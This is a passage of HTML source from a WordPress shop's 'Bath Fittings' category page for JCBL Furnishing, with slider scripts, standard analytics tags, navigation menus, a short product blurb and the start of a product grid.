					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.product-image-slider .owl-stage-outer.owl-height {display:block !important;}



ul.pcols-lg-4 li.product-col {
    width: 33%;
}


/*.main-menu .popup:hover {
    top: 90% !important;
    left: 12px !important;
}

#header .main-menu>li.menu-item> .popup:hover {
     top: -5px;
	left: 22px !important;
}*/
.home .main-content {
	 margin:0px; 
}
#header .main-menu > li.menu-item > a {
    font-size: 14px; 
}
.owl-stage-outer.owl-height {
    display: none;
}

.page-id-20 .no-breadcrumbs .main-content {
    padding-top: 0px; 
	
}


.page-id-14 .aa-caption-size figcaption.vc_figure-caption{
	font-size:17px;
}



@media only screen and (max-width: 931px) {
 .page-id-14 h2.vc_custom_heading {
    line-height: 63px !important;
	 font-size: 18px !important;
	 
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-772VF7RSK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-772VF7RSK9');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9NRV6H');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="51XFzBVBAeTp3rSRK2P_zK2akKulmW2Bd9kQIEJZcmM" />

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '602959481991954');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=602959481991954&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpforms-full-css' href='https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.7.3' media='all' />
</head>
<body class="archive tax-product_cat term-bath-fittings term-34 wp-embed-responsive wp-theme-porto theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9NRV6H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								
<header id="header" class="header-builder header-builder-p">
<div class="porto-block"><style>.vc_custom_1646826027624{padding-top: 8px !important;padding-bottom: 8px !important;background-color: #1c5fa8 !important;}.vc_custom_1647930243686{border-bottom-width: 1px !important;padding-top: 2.3px !important;padding-bottom: 2.3px !important;background-color: #222222 !important;border-bottom-color: rgba(0,0,0,0.06) !important;border-bottom-style: solid !important;}.vc_custom_1693475772194{border-bottom-width: 1px !important;border-bottom-color: rgba(234,234,234,0.5) !important;border-bottom-style: solid !important;}#header.sticky-header .header-main.change-logo .logo img { transform: scale(1); }
#header.sticky-header .header-main.sticky { box-shadow: none; }
.custom-text-underline-1 strong:last-child { border-bottom: 1px solid rgba(255, 255, 255, 0.7); }
.custom-text-center .vc_column-inner { justify-content: center; }
.flex-none { flex: none !important; max-width: none !important; width: auto !important; }
.custom-icon-weight i:before { font-weight: 700; }
#header .share-links a+a::after { content: ''; position: absolute; border-left: 1px solid #dadcdd; height: 80%; left: -13px; top: 50%; transform: translate3d(0, -50%, 0); z-index: 4;  }
#header .share-links a { margin: 0 10.6px; overflow: visible; }
#header .share-links a:last-child { margin-right: 1px; }
#header .searchform-popup { margin-top: 6px; }
#header .searchform-popup .btn-special i { font-size: 14px; }
#header .search-popup .searchform { left: auto; right: -25px; }
#header .search-popup i::before { content: "\e918"; font-family: 'Porto'; font-weight: 400 }
.custom-notice .mfp-close { top: 50%; transform: translateY(-50%) rotateZ(45deg); color: inherit; opacity: 1; }
.custom-notice .wpb_raw_code { position: absolute; top: 43%; right: 9px; color: #fff; }
.mfp-close::before { top: 28px; left: 6px; width: 24px; }
.mfp-close::after { top: 17px; left: 17px; height: 24px; }
#mini-cart { margin-right: -2px; }
#header .header-main .container { min-height: 0 !important; }
#header.sticky-header .logo { max-width: 123px; }
@media(max-width: 1229px) {
 .header-main .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
   .search-popup { margin-right: 5px !important; }
    #header.sticky-header .logo { max-width: 110px; }
   
}
@media(max-width: 359px) {
     #header .search-popup .searchform { right: -85px; }
}</style><div class="vc_row wpb_row vc_custom_1647930243686 no-padding vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="flex-none me-auto vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/p/JCBL-Furnishing-100084668864736/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/jcblfurnishing/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/showcase/jcbl-furnishing" title="LinkedIn"></a>
		</div></div></div><div class="toplang vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"></div></div><div class="flex-none vc_column_container col-md-5 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><ul id="menu-top-menu" class="top-links mega-menu show-arrow"><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-63565"></li></ul></div></div></div></div></div><div class="vc_row wpb_row header-main vc_custom_1693475772194 no-padding vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="flex-none me-auto vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">		<div class="logo">
		<a href="https://jcblfurnishing.com/" title="JCBL India - JCBL Furnishing"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" /><img class="img-responsive standard-logo" src="//jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" /><img class="img-responsive retina-logo" src="//www.jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" />	</a>
			</div>
		</div></div><div class="flex-none vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-custom-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://jcblfurnishing.com/">Home</a></li>
<li id="nav-menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/about/">About Us</a></li>
<li id="nav-menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/">High Pressure Laminates (HPL)</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/solids/">Solids</a></li>
		<li id="nav-menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/woodgrain/">WoodGrain</a></li>
		<li id="nav-menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/marble/">Marble</a></li>
		<li id="nav-menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/fabric/">Fabric</a></li>
		<li id="nav-menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/metallic/">Metallic</a></li>
	</ul>
</li>
	<li id="nav-menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/compact-laminates/">Compact Laminates</a></li>
	<li id="nav-menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/exterior-laminates/">Exterior Laminates</a></li>
	<li id="nav-menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/special-laminates/">Special Laminates</a></li>
	<li id="nav-menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/wooden-flooring/">Wooden Flooring</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/premium-1/">PREMIUM SANITARYWARE RANGE</a></li>
	<li id="nav-menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/standard-sanitaryware-range/">Standard Sanitaryware Range</a></li>
	<li id="nav-menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/designer-sanitaryware-range/">Designer Sanitaryware Range</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/double-charged-vitrified-tiles/">Double Charged Vitrified Tiles</a></li>
	<li id="nav-menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/glazed-vitrified-tiles/">Glazed Vitrified Tiles</a></li>
	<li id="nav-menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/polished-glazed-vitrified-tiles/">Polished Glazed Vitrified Tiles</a></li>
	<li id="nav-menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/parking-tiles/">Parking Tiles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub narrow"><a href="https://jcblfurnishing.com/product-category/bath-fittings/" class=" current">Bath Fittings</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/bath-fittings/jcbl-bath-fittings-collection/">BATH FITTINGS COLLECTION</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
<li id="nav-menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/job-openings/">Job Openings</a></li>
</ul><a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div></div></div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-custom-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://jcblfurnishing.com/">Home</a></li>
<li id="accordion-menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/about/">About Us</a></li>
<li id="accordion-menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/">High Pressure Laminates (HPL)</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/solids/">Solids</a></li>
		<li id="accordion-menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/woodgrain/">WoodGrain</a></li>
		<li id="accordion-menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/marble/">Marble</a></li>
		<li id="accordion-menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/fabric/">Fabric</a></li>
		<li id="accordion-menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/metallic/">Metallic</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/compact-laminates/">Compact Laminates</a></li>
	<li id="accordion-menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/exterior-laminates/">Exterior Laminates</a></li>
	<li id="accordion-menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/special-laminates/">Special Laminates</a></li>
	<li id="accordion-menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/wooden-flooring/">Wooden Flooring</a></li>
</ul>
</li>
<li id="accordion-menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/premium-1/">PREMIUM SANITARYWARE RANGE</a></li>
	<li id="accordion-menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/standard-sanitaryware-range/">Standard Sanitaryware Range</a></li>
	<li id="accordion-menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/designer-sanitaryware-range/">Designer Sanitaryware Range</a></li>
</ul>
</li>
<li id="accordion-menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/double-charged-vitrified-tiles/">Double Charged Vitrified Tiles</a></li>
	<li id="accordion-menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/glazed-vitrified-tiles/">Glazed Vitrified Tiles</a></li>
	<li id="accordion-menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/polished-glazed-vitrified-tiles/">Polished Glazed Vitrified Tiles</a></li>
	<li id="accordion-menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/parking-tiles/">Parking Tiles</a></li>
</ul>
</li>
<li id="accordion-menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub"><a href="https://jcblfurnishing.com/product-category/bath-fittings/" class=" current ">Bath Fittings</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/bath-fittings/jcbl-bath-fittings-collection/">BATH FITTINGS COLLECTION</a></li>
</ul>
</li>
<li id="accordion-menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
<li id="accordion-menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/job-openings/">Job Openings</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu show-arrow"><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-29892"></li></ul></div>		</div>
	</div>
</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-3">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="text-center">
				<h1 class="page-title">Bath Fittings</h1>
							</div>
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com/shops/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Bath Fittings</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

							<div id="content-top"><!-- begin content top -->
					<div class="porto-block"><style>.vc_custom_1693033584542{margin-top: 100px !important;}</style><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
			<!-- START Slider 3 REVOLUTION SLIDER 6.5.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.5.11">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="BATH FITTINGS 1" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-17-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-173px;y:-135px;"
								data-text="w:normal;"
								data-dim="w:1592px;h:1063px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="new-modern-steel-faucet-with-ceramic-sink-bathroom-scaled" class="tp-rs-img rs-lazyload" width="2560" height="1709" data-lazyload="//www.jcblfurnishing.com/wp-content/uploads/2022/03/new-modern-steel-faucet-with-ceramic-sink-bathroom.jpg" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="BATH FITTINGS 1" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-18-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-198px;y:-123px;"
								data-text="w:normal;"
								data-dim="w:1631px;h:917px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="closeup-shot-water-flowing-from-basin-mixer-tap-bathroom" class="tp-rs-img rs-lazyload" width="2560" height="1440" data-lazyload="//www.jcblfurnishing.com/wp-content/uploads/2022/03/closeup-shot-water-flowing-from-basin-mixer-tap-bathroom-1.jpg" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-19" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="BATH FITTINGS 1" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-19-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-267px;y:-453px;"
								data-text="w:normal;"
								data-dim="w:1676px;h:1386px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="//jcblfurnishing.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="new-modern-steel-faucet-kitchen-scaled" class="tp-rs-img rs-lazyload" width="2560" height="2117" data-lazyload="//www.jcblfurnishing.com/wp-content/uploads/2022/03/new-modern-steel-faucet-kitchen.jpg" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[458],gw:[1240],gh:[458],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="vc_row wpb_row vc_custom_1693033584542 porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>JCBL Bath Fittings are a combination of inspired thinking with spectacular designs and brilliant mechanics, created with excellence to satisfy the demands of elite consumers. Our product portfolio offers a complete range from beautiful single-lever, quarter turn, half turn to technologically advanced products for commercial and residential use that conform to international standards.</p>

		</div>
	</div>
</div></div></div></div></div></div>				</div><!-- end content top -->
				<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			</body>

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><div class="porto-product-filters style2 mobile-sidebar"><div class="porto-product-filters-body"></div></div><a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View" class="active"></a><a href="#" id="list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage">
		

<li class="product-col product-outimage_aq_onimage product type-product post-1056 status-publish first instock product_cat-bath-fittings product_cat-jcbl-bath-fittings-collection has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">
        		<a  href="https://jcblfurnishing.com/product/bath-fittings-1/">
				    
		    
		    
		    
		    
		    
		    
			<div class="inner"><img width="499" height="499" src="https://jcblfurnishing.com/wp-content/uploads/2022/03/BATH-FITTINGS-1-499x499.webp" class=" wp-post-image" alt="BATH FITTINGS 1" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<div class="quickview" data-id="1056" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		
